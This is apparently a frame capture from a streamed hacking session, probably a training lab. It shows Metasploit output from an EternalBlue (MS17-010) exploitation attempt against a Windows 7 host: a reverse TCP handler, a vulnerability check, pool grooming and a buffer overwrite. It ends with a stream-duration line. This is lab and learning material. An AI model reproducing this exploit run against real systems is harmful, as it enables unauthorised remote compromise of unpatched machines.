 kali@kali: ~
File Actions Edit View Help
[*] 10.10.175.4 - Meterpreter session 1 closed.  Reason: Died
Terminate channel 4? [y/N]  y
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.21.236:443
[*] 10.10.175.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.175.4:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601
[*] 10.10.175.4:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.175.4:445 - The target is vulnerable.
[*] 10.10.175.4:445 - Connecting to target for exploitation.
[+] 10.10.175.4:445 - Connection established for exploitation.
[+] 10.10.175.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.175.4:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.175.4:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.175.4:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.175.4:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.175.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.175.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.175.4:445 - Sending all but last fragment of exploit packet
[*] 10.10.175.4:445 - Starting non-paged pool grooming
[+] 10.10.175.4:445 - Sending SMBv2 buffers
[+] 10.10.175.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.175.4:445 - Sending final SMBv2 buffers.
[*] 10.10.175.4:445 - Sending last fragment of exploit packet!
[*] 10.10.175.4:445 - Receiving response from exploit packet
[+] 10.10.175.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.175.4:445 - Sending egg to corrupted connection.
[*] 10.10.175.4:445 - Triggering free of corrupted buffer.
fixit42bot: - Stream duration: 2
hours and 42 minutes
15:41